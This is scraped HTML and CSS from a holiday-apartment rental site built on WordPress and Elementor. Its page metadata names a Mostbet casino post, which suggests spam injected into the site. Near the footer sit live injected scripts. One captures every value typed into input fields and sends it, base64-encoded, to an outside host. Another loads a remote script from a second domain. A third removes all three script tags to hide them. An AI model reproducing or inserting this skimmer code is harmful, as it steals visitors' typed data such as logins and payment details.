				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-369274d5" data-id="369274d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-462ab93d elementor-widget elementor-widget-heading" data-id="462ab93d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.20.0 - 13-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Quick Index</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3958f52b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3958f52b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#video">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Ideal Duplex in Parque Santiago II</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">About The Views</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">What We Can Offer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Location</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">FAQ</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Clients' Feedback</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Calendar</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Consultation</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-caret-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us via WhatsApp +34 645124799</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6a866ef9" data-id="6a866ef9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73eab149 elementor-widget elementor-widget-icon-box" data-id="73eab149" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span  >
						Complex Address					</span>
				</h4>
									<p class="elementor-icon-box-description">
						Avenida Rafael Puig Lluvina 32, Parque Santiago II, 38650. Arona					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-3ab4db24 elementor-widget elementor-widget-icon-box" data-id="3ab4db24" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h4 class="elementor-icon-box-title">
					<span  >
						Check in and Check out Time<br><span style="color: rgb(127, 127, 127); font-family: Arimo, sans-serif; font-size: 17px; font-weight: 400;">Check in 16h - Check out 11h. Although, we try to be flexible and satisfy our client demands ;)</span>
					</span>
				</h4>
							</div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e41c47a elementor-section-full_width elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="1e41c47a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2f2ffbb8" data-id="2f2ffbb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71656a54 elementor-widget elementor-widget-heading" data-id="71656a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Allright REserved - Wirastudio Elementor Kit</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="https://dynamic-linx.com/chx.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://annaholidayhomes.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://annaholidayhomes.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.26' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.20.1' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://annaholidayhomes.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="cf7-styler-js-extra">
var cf7cstmzrJsObj = {"ajaxurl":"https:\/\/annaholidayhomes.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/cf7-styler/public/js/cf7-customizer-public.js?ver=1.0.01768882058" id="cf7-styler-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/annaholidayhomes.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/image-map-pro-wordpress/js/image-map-pro.min.js?ver=5.6.9" id="image-map-pro-dist-js-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.7" id="qi-addons-for-elementor-script-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.4.7" id="perfect-scrollbar-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/jquery/jquery.easing.1.3.js?ver=6.4.7" id="jquery-easing-1.3-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/modernizr/modernizr.js?ver=6.4.7" id="modernizr-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/assets/plugins/tweenmax/tweenmax.min.js?ver=6.4.7" id="tweenmax-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js?ver=3.8.5" id="cute-alert-js"></script>
<script src="https://annaholidayhomes.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.0.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://annaholidayhomes.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.0.6" id="ekit-widget-scripts-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.20.1" id="font-awesome-4-shim-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.20.1" id="elementor-webpack-runtime-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.20.1" id="elementor-frontend-modules-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"hello-theme-header-footer":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/annaholidayhomes.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3683,"title":"Mostbet%20Azerbaycan%20R%C9%99smi%20Casino%20Giri%C5%9F%20V%C9%99%20Qeydiyyat%20Mostbet%20A%20%E2%80%93%20annaholidayhomes","excerpt":"","featuredImage":false}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.1" id="elementor-frontend-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.7" id="qi-addons-for-elementor-elementor-js"></script>
<script id="hendon-core-elementor-js-extra">
var qodefElementorGlobal = {"vars":{"elementorSectionHandler":[]}};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/hendon-core/inc/plugins/elementor/assets/js/elementor.js?ver=6.4.7" id="hendon-core-elementor-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.0.6" id="animate-circle-js"></script>
<script src="https://annaholidayhomes.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.0.6" id="elementskit-elementor-js"></script>
<script src="https://annaholidayhomes.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://annaholidayhomes.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://annaholidayhomes.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.7.2" id="wpforms-elementor-js"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://annaholidayhomes.com/wp-content/uploads/elementor/css/post-3353.css?ver=1710518901
body_size: 1564
content:
.elementor-kit-3353{--e-global-color-primary:#C9AF8F;--e-global-color-secondary:#E6D1BC;--e-global-color-text:#7F7F7F;--e-global-color-accent:#383838;--e-global-color-4da9a17:#E3D5CA;--e-global-color-b8a96f0:#EDEDE9;--e-global-color-9c764db:#F5EBE0;--e-global-color-50b2a21:#FFFFFF45;--e-global-color-2d6a869:#DADADA;--e-global-color-6b0ce64:#F9F9F9;--e-global-color-fdf12ae:#FFFFFFD4;--e-global-color-131f790:#FFC8DD26;--e-global-color-b2f6350:#FFC8DD0A;--e-global-color-bac5e7b:#CDB4DB2E;--e-global-color-0a9ffd1:#A2D2FF30;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-text-font-family:"Arimo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:1.5em;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:13px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-text-transform:uppercase;--e-global-typography-accent-line-height:1.3em;--e-global-typography-accent-letter-spacing:0.5px;--e-global-typography-5898891-font-family:"Montserrat";--e-global-typography-5898891-font-size:250px;--e-global-typography-5898891-font-weight:700;--e-global-typography-5898891-line-height:1em;--e-global-typography-5898891-letter-spacing:25px;--e-global-typography-db48b8b-font-family:"Montserrat";--e-global-typography-db48b8b-font-size:50px;--e-global-typography-db48b8b-font-weight:600;--e-global-typography-db48b8b-line-height:1.3em;--e-global-typography-c397194-font-family:"Montserrat";--e-global-typography-c397194-font-size:45px;--e-global-typography-c397194-font-weight:600;--e-global-typography-c397194-line-height:1.3em;--e-global-typography-679076f-font-family:"Montserrat";--e-global-typography-679076f-font-size:35px;--e-global-typography-679076f-font-weight:600;--e-global-typography-679076f-line-height:1.3em;--e-global-typography-a10f8a0-font-family:"Montserrat";--e-global-typography-a10f8a0-font-size:25px;--e-global-typography-a10f8a0-font-weight:600;--e-global-typography-a10f8a0-line-height:1.3em;--e-global-typography-b21c26e-font-family:"Montserrat";--e-global-typography-b21c26e-font-size:20px;--e-global-typography-b21c26e-font-weight:600;--e-global-typography-b21c26e-line-height:1.3em;--e-global-typography-4aceb21-font-family:"Montserrat";--e-global-typography-4aceb21-font-size:17px;--e-global-typography-4aceb21-font-weight:600;--e-global-typography-4aceb21-line-height:1.3em;--e-global-typography-1eb2da8-font-family:"Montserrat";--e-global-typography-1eb2da8-font-size:15px;--e-global-typography-1eb2da8-font-weight:400;--e-global-typography-1eb2da8-line-height:1.5em;--e-global-typography-3be2057-font-family:"Montserrat";--e-global-typography-3be2057-font-size:20px;--e-global-typography-3be2057-font-weight:500;--e-global-typography-3be2057-font-style:italic;--e-global-typography-3be2057-line-height:1.3em;--e-global-typography-94bac04-font-family:"Montserrat";--e-global-typography-94bac04-font-size:15px;--e-global-typography-94bac04-font-weight:600;--e-global-typography-94bac04-line-height:1.5em;--e-global-typography-b9711bb-font-family:"Montserrat";--e-global-typography-b9711bb-font-size:18px;--e-global-typography-b9711bb-font-weight:600;--e-global-typography-b9711bb-text-transform:uppercase;--e-global-typography-b9711bb-line-height:1.3em;--e-global-typography-b9711bb-letter-spacing:2px;--e-global-typography-f4f8084-font-family:"Montserrat";--e-global-typography-f4f8084-font-size:35px;--e-global-typography-f4f8084-font-weight:500;--e-global-typography-f4f8084-font-style:italic;--e-global-typography-f4f8084-line-height:1.3em;--e-global-typography-f4f8084-letter-spacing:1.5px;--e-global-typography-48cd92d-font-family:"Montserrat";--e-global-typography-48cd92d-font-size:17px;--e-global-typography-48cd92d-font-weight:500;--e-global-typography-48cd92d-font-style:italic;--e-global-typography-48cd92d-line-height:1.5em;--e-global-typography-3958d75-font-family:"Montserrat";--e-global-typography-3958d75-font-size:13px;--e-global-typography-3958d75-font-weight:500;--e-global-typography-3958d75-text-transform:uppercase;--e-global-typography-3958d75-line-height:1.3em;--e-global-typography-3958d75-letter-spacing:2.5px;--e-global-typography-31ff809-font-family:"Montserrat";--e-global-typography-31ff809-font-size:17px;--e-global-typography-31ff809-font-weight:600;--e-global-typography-31ff809-text-decoration:underline;--e-global-typography-31ff809-line-height:1.3em;--e-global-typography-45109ee-font-family:"Montserrat";--e-global-typography-45109ee-font-size:25px;--e-global-typography-45109ee-font-weight:600;--e-global-typography-45109ee-text-decoration:line-through;--e-global-typography-45109ee-line-height:1.2em;--e-global-typography-980f1d7-font-family:"Montserrat";--e-global-typography-980f1d7-font-weight:700;--e-global-typography-980f1d7-line-height:1.3em;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3353 a{color:var( --e-global-color-primary );}.elementor-kit-3353 h1{color:var( --e-global-color-accent );font-family:var( --e-global-typography-db48b8b-font-family ), Sans-serif;font-size:var( --e-global-typography-db48b8b-font-size );font-weight:var( --e-global-typography-db48b8b-font-weight );line-height:var( --e-global-typography-db48b8b-line-height );letter-spacing:var( --e-global-typography-db48b8b-letter-spacing );word-spacing:var( --e-global-typography-db48b8b-word-spacing );}.elementor-kit-3353 h2{color:var( --e-global-color-accent );font-family:var( --e-global-typography-c397194-font-family ), Sans-serif;font-size:var( --e-global-typography-c397194-font-size );font-weight:var( --e-global-typography-c397194-font-weight );line-height:var( --e-global-typography-c397194-line-height );letter-spacing:var( --e-global-typography-c397194-letter-spacing );word-spacing:var( --e-global-typography-c397194-word-spacing );}.elementor-kit-3353 h3{color:var( --e-global-color-accent );font-family:var( --e-global-typography-679076f-font-family ), Sans-serif;font-size:var( --e-global-typography-679076f-font-size );font-weight:var( --e-global-typography-679076f-font-weight );line-height:var( --e-global-typography-679076f-line-height );letter-spacing:var( --e-global-typography-679076f-letter-spacing );word-spacing:var( --e-global-typography-679076f-word-spacing );}.elementor-kit-3353 h4{color:var( --e-global-color-accent );font-family:var( --e-global-typography-a10f8a0-font-family ), Sans-serif;font-size:var( --e-global-typography-a10f8a0-font-size );font-weight:var( --e-global-typography-a10f8a0-font-weight );line-height:var( --e-global-typography-a10f8a0-line-height );letter-spacing:var( --e-global-typography-a10f8a0-letter-spacing );word-spacing:var( --e-global-typography-a10f8a0-word-spacing );}.elementor-kit-3353 h5{color:var( --e-global-color-accent );font-family:var( --e-global-typography-b21c26e-font-family ), Sans-serif;font-size:var( --e-global-typography-b21c26e-font-size );font-weight:var( --e-global-typography-b21c26e-font-weight );line-height:var( --e-global-typography-b21c26e-line-height );letter-spacing:var( --e-global-typography-b21c26e-letter-spacing );word-spacing:var( --e-global-typography-b21c26e-word-spacing );}.elementor-kit-3353 h6{color:var( --e-global-color-accent );font-family:var( --e-global-typography-4aceb21-font-family ), Sans-serif;font-size:var( --e-global-typography-4aceb21-font-size );font-weight:var( --e-global-typography-4aceb21-font-weight );line-height:var( --e-global-typography-4aceb21-line-height );letter-spacing:var( --e-global-typography-4aceb21-letter-spacing );word-spacing:var( --e-global-typography-4aceb21-word-spacing );}.elementor-kit-3353 button,.elementor-kit-3353 input[type="button"],.elementor-kit-3353 input[type="submit"],.elementor-kit-3353 .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );color:#FFFFFF;background-color:var( --e-global-color-primary );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:16px 35px 16px 35px;}.elementor-kit-3353 button:hover,.elementor-kit-3353 button:focus,.elementor-kit-3353 input[type="button"]:hover,.elementor-kit-3353 input[type="button"]:focus,.elementor-kit-3353 input[type="submit"]:hover,.elementor-kit-3353 input[type="submit"]:focus,.elementor-kit-3353 .elementor-button:hover,.elementor-kit-3353 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-4da9a17 );border-style:solid;border-color:var( --e-global-color-4da9a17 );}.elementor-kit-3353 img{border-radius:0px 0px 0px 0px;}.elementor-kit-3353 label{font-family:var( --e-global-typography-94bac04-font-family ), Sans-serif;font-size:var( --e-global-typography-94bac04-font-size );font-weight:var( --e-global-typography-94bac04-font-weight );line-height:var( --e-global-typography-94bac04-line-height );letter-spacing:var( --e-global-typography-94bac04-letter-spacing );word-spacing:var( --e-global-typography-94bac04-word-spacing );}.elementor-kit-3353 input:not([type="button"]):not([type="submit"]),.elementor-kit-3353 textarea,.elementor-kit-3353 .elementor-field-textual{font-family:var( --e-global-typography-1eb2da8-font-family ), Sans-serif;font-size:var( --e-global-typography-1eb2da8-font-size );font-weight:var( --e-global-typography-1eb2da8-font-weight );line-height:var( --e-global-typography-1eb2da8-line-height );letter-spacing:var( --e-global-typography-1eb2da8-letter-spacing );word-spacing:var( --e-global-typography-1eb2da8-word-spacing );color:var( --e-global-color-text );background-color:#F6F6F600;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-50b2a21 );border-radius:0px 0px 0px 0px;padding:13px 13px 13px 13px;}.elementor-kit-3353 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-3353 textarea:focus,.elementor-kit-3353 .elementor-field-textual:focus{color:var( --e-global-color-text );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-style:solid;border-color:var( --e-global-color-4da9a17 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-3353{--e-global-typography-db48b8b-font-size:45px;--e-global-typography-c397194-font-size:35px;--e-global-typography-679076f-font-size:30px;--e-global-typography-a10f8a0-font-size:23px;--e-global-typography-b21c26e-font-size:17px;--e-global-typography-4aceb21-font-size:15px;--e-global-typography-3be2057-font-size:25px;--e-global-typography-f4f8084-font-size:30px;--e-global-typography-31ff809-font-size:15px;--e-global-typography-45109ee-font-size:23px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-3353 h1{font-size:var( --e-global-typography-db48b8b-font-size );line-height:var( --e-global-typography-db48b8b-line-height );letter-spacing:var( --e-global-typography-db48b8b-letter-spacing );word-spacing:var( --e-global-typography-db48b8b-word-spacing );}.elementor-kit-3353 h2{font-size:var( --e-global-typography-c397194-font-size );line-height:var( --e-global-typography-c397194-line-height );letter-spacing:var( --e-global-typography-c397194-letter-spacing );word-spacing:var( --e-global-typography-c397194-word-spacing );}.elementor-kit-3353 h3{font-size:var( --e-global-typography-679076f-font-size );line-height:var( --e-global-typography-679076f-line-height );letter-spacing:var( --e-global-typography-679076f-letter-spacing );word-spacing:var( --e-global-typography-679076f-word-spacing );}.elementor-kit-3353 h4{font-size:var( 